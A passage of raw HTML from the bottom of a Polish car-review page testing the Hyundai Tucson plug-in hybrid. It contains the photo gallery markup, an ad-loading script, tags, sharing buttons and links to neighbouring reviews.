srcset="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-20.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-20.jpg?resize=595%2C397&amp;ssl=1 595w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-20.jpg?resize=960%2C640&amp;ssl=1 960w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-20.jpg?resize=768%2C512&amp;ssl=1 768w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-20.jpg?resize=696%2C464&amp;ssl=1 696w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-20.jpg?resize=1068%2C712&amp;ssl=1 1068w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-20.jpg?resize=630%2C420&amp;ssl=1 630w" width="351" height="234" loading="lazy" data-original-width="351" data-original-height="234" itemprop="http://schema.org/image" title="Hyundai Tucson Plug-In Hybrid fot. Piotr Majka (20)" alt="Hyundai Tucson Plug-In Hybrid fot. Piotr Majka (20)" style="width: 351px; height: 234px;" /></noscript> </a> </div> <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="https://www.testauto.pl/hyundai-tucson-plug-in-hybrid-fot-piotr-majka-21/" border="0" itemprop="url"> <meta itemprop="width" content="351"> <meta itemprop="height" content="234"> <img data-lazyloaded="1" src="[data-uri]" decoding="async" class="" data-attachment-id="31658" data-orig-file="https://www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-21.jpg" data-orig-size="1280,853" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;2.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;Canon EOS 5D Mark II&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1667208127&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;320&quot;,&quot;shutter_speed&quot;:&quot;0.00625&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Hyundai Tucson Plug-In Hybrid fot. Piotr Majka (21)" data-image-description="" data-medium-file="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-21.jpg?fit=595%2C397&#038;ssl=1" data-large-file="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-21.jpg?fit=960%2C640&#038;ssl=1" data-src="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-21.jpg?w=351&#038;h=234&#038;ssl=1" data-srcset="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-21.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-21.jpg?resize=595%2C397&amp;ssl=1 595w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-21.jpg?resize=960%2C640&amp;ssl=1 960w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-21.jpg?resize=768%2C512&amp;ssl=1 768w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-21.jpg?resize=696%2C464&amp;ssl=1 696w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-21.jpg?resize=1068%2C712&amp;ssl=1 1068w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-21.jpg?resize=630%2C420&amp;ssl=1 630w" width="351" height="234" loading="lazy" data-original-width="351" data-original-height="234" itemprop="http://schema.org/image" title="Hyundai Tucson Plug-In Hybrid fot. Piotr Majka (21)" alt="Hyundai Tucson Plug-In Hybrid fot. Piotr Majka (21)" style="width: 351px; height: 234px;" /><noscript><img decoding="async" class="" data-attachment-id="31658" data-orig-file="https://www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-21.jpg" data-orig-size="1280,853" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;2.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;Canon EOS 5D Mark II&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1667208127&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;320&quot;,&quot;shutter_speed&quot;:&quot;0.00625&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Hyundai Tucson Plug-In Hybrid fot. Piotr Majka (21)" data-image-description="" data-medium-file="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-21.jpg?fit=595%2C397&#038;ssl=1" data-large-file="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-21.jpg?fit=960%2C640&#038;ssl=1" src="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-21.jpg?w=351&#038;h=234&#038;ssl=1" srcset="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-21.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-21.jpg?resize=595%2C397&amp;ssl=1 595w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-21.jpg?resize=960%2C640&amp;ssl=1 960w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-21.jpg?resize=768%2C512&amp;ssl=1 768w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-21.jpg?resize=696%2C464&amp;ssl=1 696w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-21.jpg?resize=1068%2C712&amp;ssl=1 1068w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-21.jpg?resize=630%2C420&amp;ssl=1 630w" width="351" height="234" loading="lazy" data-original-width="351" data-original-height="234" itemprop="http://schema.org/image" title="Hyundai Tucson Plug-In Hybrid fot. Piotr Majka (21)" alt="Hyundai Tucson Plug-In Hybrid fot. Piotr Majka (21)" style="width: 351px; height: 234px;" /></noscript> </a> </div> </div> <!-- close group --> </div> <!-- close row --> <div class="gallery-row" style="width: 1068px; height: 357px;" data-original-width="1068" data-original-height="357" > <div class="gallery-group images-1" style="width: 534px; height: 357px;" data-original-width="534" data-original-height="357" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="https://www.testauto.pl/testy/test-hyundai-tucson-1-6-t-gdi-phev-4wd-265-km-platinum/attachment/hyundai-tucson-plug-in-hybrid-fot-piotr-majka-22/" border="0" itemprop="url"> <meta itemprop="width" content="530"> <meta itemprop="height" content="353"> <img data-lazyloaded="1" src="[data-uri]" decoding="async" class="" data-attachment-id="31659" data-orig-file="https://www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-22.jpg" data-orig-size="1280,853" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;2.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;Canon EOS 5D Mark II&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1667208211&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;320&quot;,&quot;shutter_speed&quot;:&quot;0.00625&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Hyundai Tucson Plug-In Hybrid fot. Piotr Majka (22)" data-image-description="" data-medium-file="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-22.jpg?fit=595%2C397&#038;ssl=1" data-large-file="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-22.jpg?fit=960%2C640&#038;ssl=1" data-src="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-22.jpg?w=530&#038;h=353&#038;ssl=1" data-srcset="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-22.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-22.jpg?resize=595%2C397&amp;ssl=1 595w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-22.jpg?resize=960%2C640&amp;ssl=1 960w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-22.jpg?resize=768%2C512&amp;ssl=1 768w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-22.jpg?resize=696%2C464&amp;ssl=1 696w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-22.jpg?resize=1068%2C712&amp;ssl=1 1068w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-22.jpg?resize=630%2C420&amp;ssl=1 630w" width="530" height="353" loading="lazy" data-original-width="530" data-original-height="353" itemprop="http://schema.org/image" title="Hyundai Tucson Plug-In Hybrid fot. Piotr Majka (22)" alt="Hyundai Tucson Plug-In Hybrid fot. Piotr Majka (22)" style="width: 530px; height: 353px;" /><noscript><img decoding="async" class="" data-attachment-id="31659" data-orig-file="https://www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-22.jpg" data-orig-size="1280,853" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;2.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;Canon EOS 5D Mark II&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1667208211&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;320&quot;,&quot;shutter_speed&quot;:&quot;0.00625&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Hyundai Tucson Plug-In Hybrid fot. Piotr Majka (22)" data-image-description="" data-medium-file="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-22.jpg?fit=595%2C397&#038;ssl=1" data-large-file="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-22.jpg?fit=960%2C640&#038;ssl=1" src="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-22.jpg?w=530&#038;h=353&#038;ssl=1" srcset="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-22.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-22.jpg?resize=595%2C397&amp;ssl=1 595w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-22.jpg?resize=960%2C640&amp;ssl=1 960w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-22.jpg?resize=768%2C512&amp;ssl=1 768w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-22.jpg?resize=696%2C464&amp;ssl=1 696w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-22.jpg?resize=1068%2C712&amp;ssl=1 1068w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-22.jpg?resize=630%2C420&amp;ssl=1 630w" width="530" height="353" loading="lazy" data-original-width="530" data-original-height="353" itemprop="http://schema.org/image" title="Hyundai Tucson Plug-In Hybrid fot. Piotr Majka (22)" alt="Hyundai Tucson Plug-In Hybrid fot. Piotr Majka (22)" style="width: 530px; height: 353px;" /></noscript> </a> </div> </div> <!-- close group --> <div class="gallery-group images-1" style="width: 534px; height: 357px;" data-original-width="534" data-original-height="357" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="https://www.testauto.pl/hyundai-tucson-plug-in-hybrid-fot-piotr-majka-23/" border="0" itemprop="url"> <meta itemprop="width" content="530"> <meta itemprop="height" content="353"> <img data-lazyloaded="1" src="[data-uri]" decoding="async" class="" data-attachment-id="31660" data-orig-file="https://www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-23.jpg" data-orig-size="1280,853" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;2.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;Canon EOS 5D Mark II&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1667208240&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;320&quot;,&quot;shutter_speed&quot;:&quot;0.00625&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Hyundai Tucson Plug-In Hybrid fot. Piotr Majka (23)" data-image-description="" data-medium-file="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-23.jpg?fit=595%2C397&#038;ssl=1" data-large-file="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-23.jpg?fit=960%2C640&#038;ssl=1" data-src="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-23.jpg?w=530&#038;h=353&#038;ssl=1" data-srcset="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-23.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-23.jpg?resize=595%2C397&amp;ssl=1 595w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-23.jpg?resize=960%2C640&amp;ssl=1 960w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-23.jpg?resize=768%2C512&amp;ssl=1 768w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-23.jpg?resize=696%2C464&amp;ssl=1 696w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-23.jpg?resize=1068%2C712&amp;ssl=1 1068w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-23.jpg?resize=630%2C420&amp;ssl=1 630w" width="530" height="353" loading="lazy" data-original-width="530" data-original-height="353" itemprop="http://schema.org/image" title="Hyundai Tucson Plug-In Hybrid fot. Piotr Majka (23)" alt="Hyundai Tucson Plug-In Hybrid fot. Piotr Majka (23)" style="width: 530px; height: 353px;" /><noscript><img decoding="async" class="" data-attachment-id="31660" data-orig-file="https://www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-23.jpg" data-orig-size="1280,853" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;2.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;Canon EOS 5D Mark II&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1667208240&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;320&quot;,&quot;shutter_speed&quot;:&quot;0.00625&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Hyundai Tucson Plug-In Hybrid fot. Piotr Majka (23)" data-image-description="" data-medium-file="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-23.jpg?fit=595%2C397&#038;ssl=1" data-large-file="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-23.jpg?fit=960%2C640&#038;ssl=1" src="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-23.jpg?w=530&#038;h=353&#038;ssl=1" srcset="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-23.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-23.jpg?resize=595%2C397&amp;ssl=1 595w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-23.jpg?resize=960%2C640&amp;ssl=1 960w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-23.jpg?resize=768%2C512&amp;ssl=1 768w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-23.jpg?resize=696%2C464&amp;ssl=1 696w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-23.jpg?resize=1068%2C712&amp;ssl=1 1068w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-23.jpg?resize=630%2C420&amp;ssl=1 630w" width="530" height="353" loading="lazy" data-original-width="530" data-original-height="353" itemprop="http://schema.org/image" title="Hyundai Tucson Plug-In Hybrid fot. Piotr Majka (23)" alt="Hyundai Tucson Plug-In Hybrid fot. Piotr Majka (23)" style="width: 530px; height: 353px;" /></noscript> </a> </div> </div> <!-- close group --> </div> <!-- close row --> </div>

<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_29 td_block_template_1 ">

<style>.tdi_29.td-a-rec{text-align:center}.tdi_29.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_29 .td-element-style{z-index:-1}.tdi_29.td-a-rec-img{text-align:left}.tdi_29.td-a-rec-img img{margin:0 auto 0 0}.tdi_29 .td_spot_img_all img,.tdi_29 .td_spot_img_tl img,.tdi_29 .td_spot_img_tp img,.tdi_29 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_29.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-7908028040705663");
		            adEl.setAttribute("data-ad-slot", "7981731686");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-7908028040705663");
		            adEl.setAttribute("data-ad-slot", "7981731686");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-7908028040705663");
		            adEl.setAttribute("data-ad-slot", "7981731686");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-7908028040705663");
		            adEl.setAttribute("data-ad-slot", "7981731686");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGI</span></li><li><a href="https://www.testauto.pl/tag/hybryda/">hybryda</a></li><li><a href="https://www.testauto.pl/tag/hyundai/">Hyundai</a></li><li><a href="https://www.testauto.pl/tag/plug-in-hybrid/">plug-in hybrid</a></li><li><a href="https://www.testauto.pl/tag/tucson/">Tucson</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe data-lazyloaded="1" src="about:blank" title="bottomFacebookLike" frameBorder="0" data-src="https://www.facebook.com/plugins/like.php?href=https://www.testauto.pl/testy/test-hyundai-tucson-1-6-t-gdi-phev-4wd-265-km-platinum/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe><noscript><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.testauto.pl/testy/test-hyundai-tucson-1-6-t-gdi-phev-4wd-265-km-platinum/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></noscript></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.testauto.pl%2Ftesty%2Ftest-hyundai-tucson-1-6-t-gdi-phev-4wd-265-km-platinum%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%5BTEST%5D+Hyundai+Tucson+1.6+T-GDI+PHEV+4WD+265+KM+Platinum&url=https%3A%2F%2Fwww.testauto.pl%2Ftesty%2Ftest-hyundai-tucson-1-6-t-gdi-phev-4wd-265-km-platinum%2F&via=Test+Auto" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.testauto.pl/testy/test-hyundai-tucson-1-6-t-gdi-phev-4wd-265-km-platinum/&amp;media=https://www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-18.jpg&description=%5BTEST%5D+Hyundai+Tucson+1.6+T-GDI+PHEV+4WD+265+KM+Platinum" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%5BTEST%5D+Hyundai+Tucson+1.6+T-GDI+PHEV+4WD+265+KM+Platinum %0A%0A https://www.testauto.pl/testy/test-hyundai-tucson-1-6-t-gdi-phev-4wd-265-km-platinum/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Poprzedni artykuł</span><a href="https://www.testauto.pl/testy/test-skoda-fabia-monte-carlo-1-0-tsi-110-km/">[TEST] Skoda Fabia Monte Carlo 1.0 TSI 110 KM</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Następny artykuł</span><a href="https://www.testauto.pl/testy/test-renault-megane-e-tech-ev60/">[TEST] Renault Megane E-Tech EV60</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.testauto.pl/author/piotr/" aria-label="author-photo"><img data-lazyloaded="1" src="[data-uri]" alt='Piotr Majka' data-src='https://secure.gravatar.com/avatar/12c94326857b1d292909b79d322f16ddd6f681d5caaedf57a4b4affb5ae32a77?s=96&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/12c94326857b1d292909b79d322f16ddd6f681d5caaedf57a4b4affb5ae32a77?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/><noscript><img alt='Piotr Majka' src='https://secure.gravatar.com/avatar/12c94326857b1d292909b79d322f16ddd6f681d5caaedf57a4b4affb5ae32a77?s=96&#038;d=mm&#038;r=g' 